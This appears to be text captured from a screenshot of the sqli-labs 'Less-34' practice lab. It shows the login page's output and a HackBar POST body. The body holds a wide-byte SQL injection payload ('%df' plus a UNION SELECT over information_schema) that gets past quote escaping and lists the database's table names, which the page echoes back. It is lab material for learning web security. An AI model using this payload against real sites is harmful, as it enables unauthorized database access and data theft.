 SQLI DUMB SERIES-34
Your Login name:1
Your Password:emails,referers,uagents,users
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : admin
Hint: The Password you input is escaped as : 0�\' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
Elements Console Sources Network Performance Application 安全性 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /Less-34/
enctype
Enable POST application/x-www-form-urlencoded (raw) ADD HEADER
Body
passwd=0%df' union select 1,group_concat(table_name) from information_schema.tables where
table_schema=database()#&uname=admin